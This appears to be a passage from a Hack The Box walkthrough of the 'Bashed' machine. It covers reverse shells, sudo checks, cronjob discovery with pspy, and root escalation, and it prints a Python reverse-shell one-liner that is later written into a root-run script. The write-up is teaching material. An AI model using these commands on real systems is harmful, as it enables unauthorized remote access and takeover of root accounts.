ls -lha /hometotal 16K drwxr-xr-x 4 root root 4.0K Dec 4 2017 . drwxr-xr-x 23 root root 4.0K Dec 4 2017 .. drwxr-xr-x 4 arrexel arrexel 4.0K Dec 4 2017 arrexel drwxr-xr-x 3 scriptmanager scriptmanager 4.0K Dec 4 2017 scriptmanagerls -lha /home/arrexeltotal 36K drwxr-xr-x 4 arrexel arrexel 4.0K Dec 4 2017 . drwxr-xr-x 4 root root 4.0K Dec 4 2017 .. -rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history -rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout -rw-r--r-- 1 arrexel arrexel 3.7K Dec 4 2017 .bashrc drwx------ 2 arrexel arrexel 4.0K Dec 4 2017 .cache drwxrwxr-x 2 arrexel arrexel 4.0K Dec 4 2017 .nano -rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile -rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful -r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txtcat /home/arrexel/user.txt2c281f318545dbc1b856957c7147bfc3
NOTE: I changed the contents of the hash just to be sure its not the same.
#Spawning a reverse shell

While the shell we obtained by using phpbash.php allows us to
execute a simple command and get its output, this by itself does
not give us a full functioning terminal. This means for example
we cannot execute the commands that require the interaction with
the user without complicating too much our life. To see this
limitation simply execute the command sudo su.
To actually obtain a better shell the idea is to spawn what is
called a reverse shell. But what is a reverse shell?
When we are trying to hack our way inside a remote machine we
need some mechanism that allows us to send to the remote
machines the commands we want to be executed. We thus need some
kind of shell, but not like the ones you spawn on your local
machine, because this type of shell has to send the commands
remotely to our victim, and also has to send back the output of
those commands to our local machine. There are two ways in which
this connection can be set up:
-
In the first way, the "traditional" way, the remote machine we want to hack starts to listen on a specific port, say port
1337, and we (the attacker) then connect to that port with our local machine to set up a so calledbind shell.Doing things this way however is far from the ideal, because for example before getting to the
rootaccount on the remote machine it may be impossible to open new ports for listening. -
Another way, a better way, is to invert the roles at play: now its not the remote machine the one doing the listening, but is rather our own local machine. The remote machine in this case simply connects to our local machine in order to spawn our desired
reverse shell.This way is better because we have full control of our local machine, and thus we can listen on any port whenever we want to.
To spawn a reverse shell there are different ways, depending on
the specific programming language we wish to use. The site
pentestmonkey offers a cheat sheet in which to find the code
necessary to spawn a reverse shell in pretty much any language
one desires. In our case we'll go with python, and so we'll use
the following code
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((<IP_ADDRESS>, <PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &
Notice that in the code above we have to specify our IP address
and the port on which we are listening. We can get our IP
address with ip a, and we can choose to listen into any port
available.
We can now spawn our reverse shell.
Once we got a basic shell working we can immediately "upgrade" it to an actual terminal by executing the following python code
python3 -c 'import pty; pty.spawn("/bin/bash")'
#Checking sudoers file
Ok, now we have a working terminal and we can execute all types of commands, even those that asks us a password. What do we do next?
Once again, there is no determinstic "next-step" to
follow. There are, however, certain guidelines that should
always be followed when doing a pen-test. One of these
guidelines consists in checking out what kind of privileges we
have in the sudoers file, which is a file that controls how the
command sudo can be used. To do this we can execute sudo -l to
get
sudo -l
Matching Defaults entries for www-data on bashed:
	env_reset, mail_badpass,
	secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
	(scriptmanager : scriptmanager) NOPASSWD: ALL
The syntax "(scriptmanager : scriptmanager) NOPASSWD: ALL" is
telling us that we can execute all types of commands as if we
were the user scriptmanager without requiring any password
whatsoever. This means that we can also change into the user
scriptmanager by executing sudo -u scriptmanager, which is
exactly what we will do.

#Checking system's cronjobs
The more you do HTB, the more interesting tools you learn that
allow you to understand exactly what is happening within the
system you're trying to pwn. In my time playing HTB one of the
most useful tools I've come across is called pspy, and can be
found in the following github repo. This tool allows you to
snoop on processes without the need for root permission.

One of the use-case of this tool is to understand if there are
any cronjobs running in the system. For the uninitiated, a
cronjob is simply a specific command that gets executed
periodically by a linux daemon. By executing crontab -l you get
a list of all active cronjobs, while with crontab -e you get to
edit your own crontab, which keeps all your cronjobs. To give an
example, the syntax used to describe a cronjob is the following
one
# Runs a backup of all your user accounts at 5 a.m every week with:
0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
Since cronjobs are executed periodically, by checking out which processes get executed we can check if there are any repetitions. In our particular case we find something of the sort just discussed

As we can see, the command python test.py gets executed at the
start of every minute. What interests us also is that the UID of
the user who executes the command is 0. This means that the root
account is executing the script test.py found in the folder /scripts every minute.
This is exactly the kind of knowledge that can make you own a
system. By checking out the file test.py we also see that it is
writable by scriptmanager.
ls -lha /scripts
total 16K
drwxrwxr--  2 scriptmanager scriptmanager 4.0K Dec  4  2017 .
drwxr-xr-x 23 root          root          4.0K Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Nov  2 22:40 test.txt
To sumrise, we can write a python file with our own arbitrary
code, which then gets executed by the root account. At this
point it's safe to safe that, for bashed, its game over.
#Getting to the root account
To finish off the machine, we simply need to write the code to
spawn a reverse in the test.py file, listen with nc, and get
that juicy root shell.
To write the code on the test.py file you can use echo as
follows
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((<IP_ADDR>,<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > /scripts/test.py
Since root will execute test.py, and since test.py connects to
our reverse shell, we will just have to wait for the start of
the next minute to get our root shell.
Finally, now that we are root we can simply read the file
root.txt containing the root flag, submit it, and be done with
this machine.
ls -lha /roottotal 32K drwx------ 3 root root 4.0K Dec 4 2017 . drwxr-xr-x 23 root root 4.0K Dec 4 2017 .. -rw------- 1 root root 1 Dec 23 2017 .bash_history -rw-r--r-- 1 root root 3.1K Dec 4 2017 .bashrc drwxr-xr-x 2 root root 4.0K Dec 4 2017 .nano -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -r-------- 1 root root 33 Dec 4 2017 root.txt -rw-r--r-- 1 root root 66 Dec 4 2017 .selected_editorcat /root/root.txtcc4f0afe3a1036d405ba10329674a8e2
#Final Conclusions
As it probably seemed, doing machines in HTB consists in a lot of steps, some of which are small, easy and fast, and some of which are big, hard and require a lot of time and creativity. The thing about HTB is that at the start, when you don't know much about tools, methodology, and so on, completing a machine may seem like a daunting prospect, but once you get your hands a bit dirty you will find that each difficulty you overcome makes you stronger and, most importantly, makes you feel extremely satisfied with your progress.
After you get used to it, you will realize that HTB is essentially a game, because it gamifies computer hacking. Compared to a traditional game however the rewards it offers are much more profitable. Indeed, it may start just for fun, like it did for me, but realistically speaking the knowledge gained by playing HTB may bring you to an actual full job as a penetration tester or a security researcher. It thus becomes hard to estimate the value of the knowledge gained.